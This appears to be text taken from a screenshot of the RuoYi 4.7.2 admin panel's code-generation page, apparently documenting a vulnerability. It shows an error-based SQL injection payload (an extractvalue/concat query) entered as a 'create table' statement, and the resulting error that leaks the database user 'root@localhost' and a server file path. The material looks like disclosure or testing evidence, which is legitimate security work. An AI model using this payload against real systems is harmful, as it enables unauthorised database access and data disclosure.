 RuoYi
文档
锁屏
全屏
若依
admin
在线
注销
首页
代码生成
刷新
首页
系统管理
系统监控
系统工具
表名称：
生成
创建
导入
序号
表名称
更新时间
操作
创建表结构
创建表语句(支持多个建表语句)：
create table candy as select/**/extractvalue(1,concat(0x7e,(select/**/user()),0x7e))
系统提示
创建表结构异常[ ### Error updating database. Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost~' ### The error may exist in file [C:\code\Java\RuoYi\RuoYi-4.7.2\ruoyi-generator\target\classes\mapper\generator\GenTableMapper.x
ml] ### The error may involve defaultParameterMap ### The error occurred while setting parameters ### SQL: CREATE TABLE candy AS SELECT extractvalue(1, concat(0x7e, ( SELECT user() ), 0x7e)) ### Cause: java.sql.SQLException: XPATH syntax e
rror: '~root@localhost~' ; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~root@localhost~'; nested exception is java.sql.SQLException: XPATH syntax error: '~root@localhost~']
确认
确定
关闭
© 2021 RuoYi Copyright